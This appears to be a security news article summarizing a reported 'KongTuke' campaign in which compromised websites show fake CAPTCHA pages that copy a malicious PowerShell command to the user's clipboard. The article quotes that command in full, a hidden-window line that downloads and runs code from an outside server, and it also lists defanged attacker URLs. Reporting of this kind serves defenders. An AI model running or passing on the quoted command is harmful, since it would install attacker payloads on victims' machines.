Overview of the KongTuke Cyberattack
A new cyber threat termed “KongTuke” involves using compromised legitimate websites to trick users into clipboard data theft and potential malware installation, as discovered by Palo Alto Networks’ Unit 42 cybersecurity team.
The Insidious Attack Chain

The malicious journey starts when victims visit compromised but genuine websites where a sneaky script automatically redirects them to a fake CAPTCHA verification page. This page, designed to mimic common security measures, is actually a facade for more sinister activities.
- Initial Infection: The script at hxxps://lancasternh[.]com/6t7y.js redirects to another malicious script, collecting user data and encoding it.
- Fake CAPTCHA Deception: The CAPTCHA page covertly plants a harmful PowerShell script into the user’s clipboard, which when executed, connects to a remote server to download further malicious content.
Detailed Attack Mechanics
The clipboard hijacking script is sophisticated:
powershell -w h -c "iex $(irm 138.199.156[.]22:8080/$($z = [datetime]::UtcNow; $y = ([datetime]('01/01/' + '1970')); $x = ($z - $y).TotalSeconds; $w = [math]::Floor($x); $v = $w - ($w % 16); [int64]$v))"This script contacts a remote server and initiates the download of payloads based on the computed timestamp.
Understanding the Post-Infection Activity
After the malicious code is executed, the victim’s device starts sending data to multiple suspicious domains, which act as staging areas for further attacks. Significant network and geographic profiling activities follow, indicating the attackers’ interest in selective targeting.
The Elusive Nature of the KongTuke Threat
The campaign has similarities with known malware, such as AsyncRAT, yet the exact nature of the final malware payload is still under investigation. This uncertainty poses ongoing risks and challenges in mitigation.
Preventive Measures and User Awareness
Stay Vigilant: Users should be cautious with CAPTCHA interactions—legitimate CAPTCHAs rarely require manual code execution. Regular system updates and the use of reputable antivirus solutions are critical in defending against such threats.
Stay Updated: Follow latest developments and alerts on this ongoing cyber threat on Google News, LinkedIn, and X.
Source: Cybersecurity News
Related: Unlocking the Secrets of IngressNightmare: Essential Mitigation Tactics for Kubernetes
Last Updated: April 5, 2025